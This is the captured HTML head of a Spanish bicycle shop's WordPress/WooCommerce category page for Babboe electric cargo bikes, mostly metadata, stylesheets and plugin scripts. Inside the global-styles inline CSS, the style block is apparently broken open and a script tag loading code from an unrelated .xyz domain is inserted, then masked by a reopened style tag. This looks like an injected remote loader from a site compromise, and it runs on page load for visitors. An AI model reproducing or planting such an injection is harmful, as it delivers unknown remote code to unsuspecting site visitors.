

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://biciactiva.es/product-category/babboe/bicicleta-de-carga-electrica/?orderby=popularity
body_size: 24635
content:
<!DOCTYPE html>
<html lang="es">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="//gmpg.org/xfn/11">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bicicletas de carga electrica archivos - BICIACTIVA</title>
	<link rel="canonical" href="https://biciactiva.es/product-category/babboe/bicicleta-de-carga-electrica/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bicicletas de carga electrica archivos - BICIACTIVA" />
	<meta property="og:url" content="https://biciactiva.es/product-category/babboe/bicicleta-de-carga-electrica/" />
	<meta property="og:site_name" content="BICIACTIVA" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://biciactiva.es/product-category/babboe/bicicleta-de-carga-electrica/","url":"https://biciactiva.es/product-category/babboe/bicicleta-de-carga-electrica/","name":"Bicicletas de carga electrica archivos - BICIACTIVA","isPartOf":{"@id":"https://biciactiva.es/#website"},"primaryImageOfPage":{"@id":"https://biciactiva.es/product-category/babboe/bicicleta-de-carga-electrica/#primaryimage"},"image":{"@id":"https://biciactiva.es/product-category/babboe/bicicleta-de-carga-electrica/#primaryimage"},"thumbnailUrl":"https://biciactiva.es/wp-content/uploads/2021/02/Babboe_curve_mountain_electrica.jpg","breadcrumb":{"@id":"https://biciactiva.es/product-category/babboe/bicicleta-de-carga-electrica/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://biciactiva.es/product-category/babboe/bicicleta-de-carga-electrica/#primaryimage","url":"https://biciactiva.es/wp-content/uploads/2021/02/Babboe_curve_mountain_electrica.jpg","contentUrl":"https://biciactiva.es/wp-content/uploads/2021/02/Babboe_curve_mountain_electrica.jpg","width":800,"height":800,"caption":"Bicicleta carga electrica Babboe curve mountain con motor central Yamaha"},{"@type":"BreadcrumbList","@id":"https://biciactiva.es/product-category/babboe/bicicleta-de-carga-electrica/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://biciactiva.es/"},{"@type":"ListItem","position":2,"name":"Babboe","item":"https://biciactiva.es/product-category/babboe/"},{"@type":"ListItem","position":3,"name":"Bicicletas de carga electrica"}]},{"@type":"WebSite","@id":"https://biciactiva.es/#website","url":"https://biciactiva.es/","name":"BICIACTIVA","description":"Tienda, taller y alquiler de bicicletas. Especializados en bicicletas urbanas, bicicletas electricas y cicloturismo","publisher":{"@id":"https://biciactiva.es/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://biciactiva.es/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://biciactiva.es/#organization","name":"BICIACTIVA","url":"https://biciactiva.es/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://biciactiva.es/#/schema/logo/image/","url":"https://biciactiva.es/wp-content/uploads/2020/06/LOGO2000b-e1601309068385.png","contentUrl":"https://biciactiva.es/wp-content/uploads/2020/06/LOGO2000b-e1601309068385.png","width":600,"height":154,"caption":"BICIACTIVA"},"image":{"@id":"https://biciactiva.es/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BICIACTIVA &raquo; Feed" href="https://biciactiva.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="BICIACTIVA &raquo; Feed de los comentarios" href="https://biciactiva.es/comments/feed/" />
<link rel="alternate" type="text/calendar" title="BICIACTIVA &raquo; iCal Feed" href="https://biciactiva.es/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="BICIACTIVA &raquo; Bicicletas de carga electrica Categoría Feed" href="https://biciactiva.es/product-category/babboe/bicicleta-de-carga-electrica/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/biciactiva.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='argpd-informbox-css' href='https://biciactiva.es/wp-content/plugins/adapta-rgpd/assets/css/inform-box-simple.css?ver=1.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='argpd-cookies-eu-banner-css' href='https://biciactiva.es/wp-content/plugins/adapta-rgpd/assets/css/cookies-banner-classic.css?ver=1.3.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://biciactiva.es/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://biciactiva.es/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://biciactiva.es/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://biciactiva.es/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://biciactiva.es/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//biciactiva.es/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://biciactiva.es/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.32.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://biciactiva.es/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://biciactiva.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://biciactiva.es/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://biciactiva.es/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://biciactiva.es/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bwp_lookbook_css-css' href='https://biciactiva.es/wp-content/plugins/wpbingo/assets/css/bwp_lookbook.css?ver=6.5.7' type='text/css' media='all' />
<style id='spatina-inline-inline-css' type='text/css'>
.vc_custom_1565600518641{background-color: rgba(245,245,245,0.25) !important;*background-color: rgb(245,245,245) !important;}
</style>
<link rel='stylesheet' id='spatina-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%7COpen%2BSans&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='spatina-style-css' href='https://biciactiva.es/wp-content/themes/spatina/style.css?ver=6.5.7' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='spatina-ie-css' href='https://biciactiva.es/wp-content/themes/spatina/css/ie.css?ver=20131205' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='bootstrap-css' href='https://biciactiva.es/wp-content/themes/spatina/css/bootstrap.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://biciactiva.es/wp-content/themes/spatina/css/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='circlestime-css' href='https://biciactiva.es/wp-content/themes/spatina/css/jquery.circlestime.css' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-all-css' href='https://biciactiva.es/wp-content/themes/spatina/css/jquery.mmenu.all.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://biciactiva.es/wp-content/themes/spatina/css/slick/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://biciactiva.es/wp-content/themes/spatina/css/font-awesome.css?ver=6.5.7' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='materia-css' href='https://biciactiva.es/wp-content/themes/spatina/css/materia.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-css' href='https://biciactiva.es/wp-content/themes/spatina/css/elegant.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://biciactiva.es/wp-content/themes/spatina/css/ionicons.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='spatina-style-template-css' href='https://biciactiva.es/wp-content/themes/spatina/css/template.css?ver=6.5.7' type='text/css' media='all' />
<style id='spatina-style-template-inline-css' type='text/css'>
.product_title		{font-family:	Open Sans ;font-size:	14px;font-weight:400;}
</style>
<link rel='stylesheet' id='bwp_woocommerce_filter_products-css' href='https://biciactiva.es/wp-content/plugins/wpbingo/assets/css/bwp_ajax_filter.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='tawcvs-frontend-css' href='https://biciactiva.es/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend.css?ver=20200222' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/adapta-rgpd/assets/js/cookies-eu-banner.js?ver=1.3.9" id="argpd-cookies-eu-banner-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/1and1-wordpress-assistant/js/cookies.js?ver=6.5.7" id="1and1-wp-cookies-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/biciactiva.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.0.6" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.8" id="revmin-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/biciactiva.es\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.0.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.4" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://code.jquery.com/ui/1.12.1/jquery-ui.js?ver=6.5.7" id="jquery_ui-js"></script>
<script></script><link rel="https://api.w.org/" href="https://biciactiva.es/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://biciactiva.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 5.0.0" />
<meta name="generator" content="Redux 4.4.15" />
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin -->
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://biciactiva.es"><link rel="alternate" href="https://biciactiva.es/wp-json/tribe/events/v1/" />	<script type="text/javascript">
		var spatina_ajax_url = '/wp-admin/admin-ajax.php';
	</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta name="generator" content="Powered by Slider Revolution 6.1.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
